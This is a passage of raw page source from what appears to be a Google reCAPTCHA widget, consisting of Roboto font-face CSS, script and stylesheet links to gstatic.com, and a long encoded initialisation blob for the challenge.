  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="v0X-6esduZ08mP1UC04twg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="v0X-6esduZ08mP1UC04twg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="v0X-6esduZ08mP1UC04twg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22HyrCmWlqeMK0fMOyPijCvMOGw4FTD3fDilomf8Kjw7HDisK6H8O4N8OYGcKuw6XCg0/DoBzDhsK+aMKpwrNCwoPDkTJcbUDDnhXCoF5sVEttwrvDvkLCrMOvLyfCkMKBYMKFXMKFf3vChcKCwoDDqcKmAjzClGzDvkUKw43CksK3w4LClMKCwohsTTbCrcKiwrh8DcOSw6/DgifDvsOowqDDn1Z+acOGwpEzMcKmwpDCvnJnCF/[base64]/DulAcw7hzZ2Iew55lwqIVw4QjMcKwdTHDqsOfRAHDrVfCqArDjsKqVCg8w7nChMOAdhDDgcKMTsKpwqIYfsOjw705YUVjVzQowpHCt8OSfcK5w6bDnMOWYcOJw4tgM8OXNlzCvW/DgUHCnMKewrLClhQUwod9CcKSPMKeCMKWFsOXQzvDosOtwpY0JADDswlfw4nCkCR1w51baEp0w64jw79Gw67CkMK9YsK0WAojw6o1LcK0wp7ClsOca3jCum4Aw6Yzw73Dr8OfEFbDn8O8fn/DlMK2wrLCisOJw6DCvcK+eMOUJlbDq8KNAcKwwp4mSCPDl8OwwpsAQsKpwonDpxgXSsOqasKgwrHCisKVDy/CiMKkAsKqw6XDqhTCkCXDscOOHSUiwrvDuMOqZj0bw4xrwrEpNcO+wrJGD8KlwoPDoxDClxAzJMKUw7/Cox9zw7/CripPw5NFw5EIw7YtEVzDjxXCvVTDhcOHWcOnD8Kyw4nClcKxwrELwonDscK2K8O9w5hRw6lSUTstMgQ0wq/[base64]/CqVLCgMKKw7TCssOMKsOGwozDq8K3CifCq8K6FcODwq0TFx0kCMOPw5xLN8OuwoPCsRTDl8KedSDDinzDqsKoEcKyw4LDosKyw4U6w7Ebw6MRw5wRwpXDu1dWw7/DosOLcWtiw6wvwo1sw50pw4MhBcK6wrbCjh5AFsKwCsOLw4HDr8KvJwPCgAnDnsOvMMK6VWfCksOgwpbDnsOwbmbDnmkvwpBqw6XCiV1/[base64]/DhsKJEWDClk3CsXdbP8O9bMOqQWljLkzDrW8Sw5EIwobDr2A3wokUw7tCLhHDqcKWwo7CiMO4e8OUJ8OibnPDhXjCo2TCk8KlAXzCs8K2MSonw5/[base64]/DpyxeV2vDgsKDw77CtDzDh8OaesOHMcKHZjfDsMOfwrbDkcOWwprDscKnLVLDqDB5w4QhasKgMMOSSgbCiDEnfhoFwrPCjXk9VR1pbcKgHsKhw7wXwoFwTsKOJy/Ds0XDqcKAV13CgTVdEsOYwoHCsSzCoMO9w6ttRz3CvsOiwpvDq1Epw7rDl2/DnsOmw5nCuSbDggvDqsKKw5dRW8OMB8Kxw41eR3fDgEd1YcOcwqRwwoLDmX7DvXvDjcOpw4DDvWrCocKNw5LDicKkaUBhIMKvwrbCmcOHZG7DvHfCkcKqdVHCncKEfsOlwpLDhXvDvsOUw6DCkR1Ww7wtw4PCiMOewrXCo0NFXh/DsmDDicKDCMKuBittNC40WsKPwqV+wpPCnFUKw6J+wpxgEkRXw6sGIynCpD7DlSZrwp9Fw57CjcKBQ8KRJigwwrrCu8OiDSJRwoI0w5pfVR7Dt8Oiw7UaZcO5wq/[base64]/WXDDpsO7AMKhw6NwdFDCpzgabsO9w7jCg8K/w5XCocOEwoHCrsO4dQnCgsOcLsKnwpbDmEVKIcO4wpnClsKDwpXDoXXCo8OgTwpYbMKbHsKOSX1OJcKyDDnCocKdDTIlw60ifGt6w5zCnMKTwpDCscOxHhUcwoxPw6lgwobDs3Zywq0iwonDucOTfsKxwo/CrwPCqcO2GjcmJ8KCw5HCiSc6SS/Ch13DoyERwqfCgcKZTCrDkCAzNMOMwqjDmXXDvcOxw4RYwrFEAHwCHX1ew4rCicKpwrJhED/[base64]/DncK+wrXDk3Q4wp9jVsOww4DDkcKdwqHDuX0vw5ldw5/DhMK7A0QBwozDvMOWw5PChg7CrsOhIDJUwqB9aSUKw5/DpDNAw7lEw7wqRsKnUWUgwqp+McOCw5MZLMO3wrzDp8OEw5cSw4LCp8KUYcKWw4jCpsOuG8OmEcKWw4IOw4TDtBEQNEjCqDgWBzjDiMKFwqrDtsO4wqrCtcOzwozCgFFAw7PCmMKsw6PDnWIQB8KFJQZTewTDnRDCm1jCs8KRbcO/QzUcDsOdw6ULUMKQA8O0wrVUOcK/woTDk8KLwo0MbG4qUFgAwrPCkRQqPsObWVPDo8KfZWvDiTbCqcKww7khw5rDicOOwoM5XcKJw4wswpbDoUTCq8OqwooIbMOWbQfCmMKVagQPwoUQWHHDrsKww67DtMO8wqgYaMKELCNvw4kywrVMw77Dt38iHcO2wo/DocOfw6vDhsKMw5DDqlwiwoTCvcKCw7xwVcOmwoN/w6zCsXPCgcKYwq3CtlNrw7VlwoXCnhbCuMKOwo1IU8KlwrXDmMOjVQ/DlAdZwpLDp3dzX8KdwqQYShrDjMOABz3CssK8TcOMNMKWHMKxBW/[base64]/[base64]/w7rDlF02w5/[base64]/wp4dworCqS3DiMO5UwrDvGwiNDTDj8O1w7/CoMK6Qk1zw7TDncOuwqFKw5Mfw4J3BTrDo0fDnsKewr7Dm8K4w7Uxw5TCjUPCuCBJw6LCvMKhSU9uw7Aiw63CtU4UcMOmfcOAVcOrYMOhwr/DqWLDp8Kww57DlX9PP8KDNMKiOXHDpFp5acKSC8Ohwp3DuCMkdiHCkMKAw7bDhcOzw5wyPVvDjyHCkgJcI244wo0SBMKuw4nDqcKhw5/CmsOEw4bDqcKIC8OBwrE2aMOnfxwYURrCqcObwoF/w5o8wqdyasOiwqbCjARawoB5VVN/wp53wpV2G8K/VsOIw67Ci8Ojw5cOw7/CnMO2w6nDlcOjZGrCoTnDnE0NWmlUPGvCg8ORRsKAdMKpNsOCFMKyfsO2e8OgwozCggAsTsOFbWANw5jCsjHCt8OfwqLCkj/DlRUEw6Qdwq7CoEsqwpjCp8O9wp3CvGPDg17DsiPCvmFHw6nCgGQ3MsKxczPDl8OmKMKVw6rClxIqQcK+GhrConjCkx8iw4NEwrjCqw3DtHvDnXnCikRedsOKI8OYfMOEcCHDicOvwpIewoTDtcKMw4zCnsOgwp/Dn8OywpDDu8Ksw6Mtfw1tTFvDvcONBEIrwogYw7wEwqXCsynCu8O9GnXCgAzCo2/[base64]/CqDFveTYwQmfCvSDDuTnDkx1sA8Otwoxww4HDtH3CjcKxwpXDoMKpfmjCrcKfwpsEwq7CicK/wpNTasK9csOdwozCk8O2wpxPw4U/HcOowobCrsOiX8OHw5c4ScKOwppyQmXDnjLDtMKXbcO3c8OzwoLDvzY8ccOVfMOYwqVCw75bw6hBw4FqA8OHZkzDgnhjw7o2N1dQV0/CpsK2wrg2NsOywrvDi8KPw5FlCGZAb8OuwrFdw7V3eSc4amjCosKrPF/DgcO/w50tMhPDjMKdwqfCulvCjB/DjcOXGXLCtyNLPGbDmsKmwrfCg8KEOMOTSlgtwpkEw5HDk8ONw4fDmHAZRUY5JDUWwp5rw5drwo9XZMK3w5VXwqB0w4fCuMOwHcKdXypDRDLDusKiw5QJLMKrwqQIYsKawrNRLcOKD8OTU8O/GcOtwqzDpH3Dr8KtBDpVW8Opwp93wrnDrl5vWsKKwqUMDxzCnQQsPhoNGTHDlcOhw4fCi33CjsKAw4ICw7VYwqMoNMOwwr84w6ACw6bDniNuJMKlwrpEw5Y9wpTCiU8xakXCtMOqCHMVw5fDssKMwoTCkVPDtMKdNHkiMFEPwpAiwp/Cuw7Cn2tpwoNvWWvDnsOPNMOKX8Kjw6PDosKTwrDDgTDDin1Kw6LDusOPw7hBScOta1HCl8OyDHvDlRkNw4QLwpJ1HgHClCpew47CusOpwqkxwq95wq7CkWAyZcKYwq1/wqBewqVjKw7DkBvDrHhuw6jCgMKzw6XCvSA6wp9yBAbDixTDjcKFcMOuwrvDsm7Cv8O2wr0mwqcdwrpkFhTChnEtDsO7wqQBbmHDpsK5wpdaw5g5DsKDS8K6GytEwrRCw4lqw7xNw7dCw5UxwobDm8KgPMOAVsO6wrZDQ8KzX8KowpB+wrnCt8KUw4TDo0rCo8K/JyIedsKQwpHDiMKCB8OSwo7DjBkIw4JTw6ZMw5fCpmHDg8OYNsOtAcK7LsOhWsKaSMO+w4PCvS7DmMK9w6fCknHCmHHDvT/ClgPDk8OewqlRScOQIMKkfcKZw4hSwrxLwpMkw65Rw7Q4w5wqCHVtH8K6wpxMw7vCsQ5tBXVSwrLCv2APwrYww54Ow6bCjMOKw77DjDVHwpVMIsOyL8OQd8KAWMKcSFjCnCR9Ux56wqjChsKzZcKcAlnDjcK2ZcOaw7RpwrvDt3DCncOFw4HCth/ChsONwr3DjnDCjXfCrMOsw5zCnMOBBsOmScKNw4IiZ8Kwwr0iwrPCisKeWcKSwrXDkFMswqTDlQ9Qw7dTwo3DlQ8twqLCsMOwwq8Ga8KvccOeBSnCrwgITTswR8O/Q8KAwqseC2nCkjfDly7CqMO8wqbDkVk1wpbDkirCn0bCv8OiIsOPd8OvwoXDp8OVDMKGw6rCsMO4cMKYwrcUwr5uPsOGacKHcsKww78ca1/Cj8O3w6nCsWBrA1zCvsOQecOFw5loO8K8w6jDmMK5woXChsKbwqXCuw/[base64]/Dl8KqB8KywpE3w7wLfsKxw7dbWxpKFcKoCMKSw4rDhcOoCMOZbkXClnciOi8/AzRZwpPDssOySsK8ZsOvw5TDp27DnXvCuyhewo5iw4bDpFEDEDVAV8OhWTVKwonCrnvCm8Oww5d+w4zDmMOFw6HDlMOPw5cCwrnDt0law6DCq8Kcw4LChsOEw6bDs2ApwoNJw4TDksOpw4/Dl0fCmsOVw7VHSQccGkHDq1BNYD3CrBfDqyh1dcKQwo/DoGrCqX11O8KBwppvU8KwNh/Co8KcwpNyKcOreg/CtcObwrTDg8OWwr/CvAzChHA9SxB2wqbDu8O7D8KTRmZmAMOmw4BVw5rCvcOxwq/DtcKnwoPClcK6AEbCiVcAwrRTw6fDmcKaQhzCrC1Rw64fwpnDmcOgw6jDnm19wrfDlBMswq5oVWrDpcKFw5jCosOWIxJPWEpMwrfCgsOlPmXDvAF2w43CpG9ZwrTDucOifUvChh/CpFDCgC7DjcKHQMKUwopeBMK/HcO2w58WT8O/[base64]/Cg8Oew5bDo0/DlV3Dk8KAcsKOPl4Kw5TDmcK+wok2Emx3wrXCuGPCgcOSbsKMwrxkbBTDshzCuXFMwp1vLxJ4w7x2w6HDucKdJGvCtX/Cj8OqTCLCqT/DjcOgwq15wqHDr8OEBmbDjWUzMTjDgcO8wqPDh8Oywr1ZSsOKOcKIwp1MAzQVJMOjw4EHw4hSTmw+DhwvUcOAw54Ze1EsV3HCpsOnJMOHwoXDiHPDo8K/RxjCqBDCky4HcMOhw4Eww7XCr8K9wrR5w7sOw7UdEWodBWIoFHjCqsKkRsKRRWkWL8O/woURYsOqw5diR8OTMjpLw5ZtE8Oxw5TCvcOxG0lxwrllw6nCmA7CqMKyw6BIFBbCg8KWwrDChS5aJcK0wojDulbDjsKcw7k9w5V3GE3Du8KwwonDlyPDhMK9WcKGCg0tw7XCjx0TPxcwwo4Hw5vDjcONw5rDpcOkwqDCszfCi8KYwqU/[base64]/Cm8KNwr7CpcODw4TChsOCVsOWw4LDkGB+DGrCucK6w5HDjcOXDyE4HcK+PGxfwrEyw47DkcOXwrHCgwjCo2ojw6JxMcK2FMOwGsKrwrQ/[base64]/[base64]/IsK/G8OdwqHDtCnCoHXDu8OoRMKSw6TChsKhw7AiEwXDrMO5ZsKRw6RPIcONw74Uwo/Cr8KLEsKqw506w5E6bsOYaRLDs8OwwpNvw5XCpMKrw6zDr8O2EC7Dg8KJOybCvFHCqxbDlMKJw61oRsOwSU5tACVFYGQdw5PCsS8tw7DDmlXDqMOgwq8+w5DCu1w6CyXDimoVFkvDhhwTw74ABxXCmcKJwrLCqRwNw7VDw5DDr8Kbwp/[base64]/CoG3DsVzCkjjDm8Kbw4k7XsKJUifDthDCncOtXsOfeCTDoljCgnjDqGrCosOZJT9Bwq9Vw63DhcKIw6TDt03DtsOnwq/[base64]/Dp8KWwrpow7DCsMKhZsKGZMKAU3rDr8KUWsK3wohYXixHw6PDvMO2f2s/BcKBwr8vwpvCocKFD8O/[base64]/wqoxMiHCs8Kya8K5bsKWwqjCpMOWw7doOcKaVsKBPUcRRcKnYMOHHsO9w4xKCMOZwobCvcObU0XDikPDjsKUEcKXwqo0w7TDsMOSw4XCvsKSJVLDvcO8G1/[base64]/CuD/DmgPCvcOgTcObwogyMV3CrsOcEMKbSsKlWMOAcMOCDMKbw4HClEB4w6F4Um8nwqV/wpJBNHYCJsKuKsOOw7TDusK1aHbDqDFVVC3DihjCnH/[base64]/wpjDrsKmwqdAF8O2QsKQwr1swpLDosKsB8O9EQgZw5UEwpbCmsOjYMOSwp3Cm8KCwojCiy4oCMKZw74wRAhNw7DCkD3DuADCr8KZEmjCqjzCj8KPTjZKRRxceMKYw70iwplqCFDDjHhnwpbCjg5Ew7PDpT/DncKQcRplw5kfdmpgw5ttRMKQVMOGw6dANMOmInzCv3xYHh/DqcOyVsKSQVcfawXDsMOULUXCsn7DkSXDt2h/wrvDhcO3UsOew7vDs8OIw6PDtWQgw7nCtwjDmAzCoRk5w7wYw6/DhMOzworDqMOJRMKdw7